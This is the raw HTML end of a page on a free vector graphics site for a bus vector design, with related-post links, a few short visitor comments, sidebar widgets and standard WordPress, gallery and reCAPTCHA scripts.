 src="https://www.vector-eps.com/wp-content/uploads/2018/03/isometric-city-vehicles-vector-overview.jpg"><figcaption itemprop="caption description">Isometric city vehicles vector overview</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/transportation-vectors-collection/" rel="bookmark" title="Transportation vectors collection"><figure> <img 
 itemprop="contentUrl" 
 alt="Transportation vectors collection" 
 title="Transportation vectors collection" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/transportation-vectors-collection.jpg"><figcaption itemprop="caption description">Transportation vectors collection</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/12-big-trucks-vector-designs/" rel="bookmark" title="12 Big trucks vector designs"><figure> <img 
 itemprop="contentUrl" 
 alt="12 Big trucks vector designs" 
 title="12 Big trucks vector designs" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/12-big-trucks-vector-designs.jpg"><figcaption itemprop="caption description">12 Big trucks vector designs</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/cartoon-vehicles-vector-shapes/" rel="bookmark" title="Cartoon vehicles vector shapes"><figure> <img 
 itemprop="contentUrl" 
 alt="Cartoon vehicles vector shapes" 
 title="Cartoon vehicles vector shapes" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/cartoon-vehicles-vector-shapes.jpg"><figcaption itemprop="caption description">Cartoon vehicles vector shapes</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"><h2 id="comments-title"> 6 thoughts on &ldquo;<span>Bus vector design</span>&rdquo;</h2><ol class="commentlist"><li class="comment even thread-even depth-1" id="comment-16991"><div id="div-comment-16991" class="comment-body"><div class="comment-author vcard"> <cite class="fn">mack</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/bus-vectors-collection-design/#comment-16991">April 4, 2012 at 7:18 pm</a></div><p>nice  site</p></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-19511"><div id="div-comment-19511" class="comment-body"><div class="comment-author vcard"> <cite class="fn">gaurav</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/bus-vectors-collection-design/#comment-19511">November 27, 2013 at 5:23 am</a></div><p>Hi</p></div></li><li class="comment even thread-even depth-1" id="comment-28074"><div id="div-comment-28074" class="comment-body"><div class="comment-author vcard"> <cite class="fn">graeme</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/bus-vectors-collection-design/#comment-28074">September 17, 2014 at 4:50 pm</a></div><p>Cool</p></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-30078"><div id="div-comment-30078" class="comment-body"><div class="comment-author vcard"> <cite class="fn">siam</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/bus-vectors-collection-design/#comment-30078">September 28, 2014 at 7:29 pm</a></div><p>good</p></div></li><li class="comment even thread-even depth-1" id="comment-87080"><div id="div-comment-87080" class="comment-body"><div class="comment-author vcard"> <cite class="fn">omer</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/bus-vectors-collection-design/#comment-87080">September 24, 2016 at 8:50 am</a></div><p>good</p></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-94471"><div id="div-comment-94471" class="comment-body"><div class="comment-author vcard"> <cite class="fn">Pavel</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/bus-vectors-collection-design/#comment-94471">February 28, 2017 at 7:53 pm</a></div><p>nice bus</p></div></li></ol></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4713' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fd72e414b0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="113"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/3d-perspective-transparent-flags/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">3D perspective transparent flags</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/spring-flowers-vectors/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Spring flowers vectors</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355389)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215428)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181258)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169108)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162845)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/Birthday%20card">Birthday card</a></li><li><a href="https://www.vector-eps.com/search/Birthday%2Bcard">Birthday+card</a></li><li><a href="https://www.vector-eps.com/search/BOOK">BOOK</a></li><li><a href="https://www.vector-eps.com/search/CARDS">CARDS</a></li><li><a href="https://www.vector-eps.com/search/light%20words">light words</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"c168ea08ad"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_9b545163c0062c058899fcb3999784d0 = {"__defaults_set":null,"ID":"9b545163c0062c058899fcb3999784d0","album_ids":[],"container_ids":["693"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"9b545163c0062c058899fcb3999784d0","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_9b545163c0062c058899fcb3999784d0.wordpress_page_root = "https:\/\/www.vector-eps.com\/bus-vectors-collection-design\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DwtfHH7Ms8YAw0hhaZ8L-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768702046128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>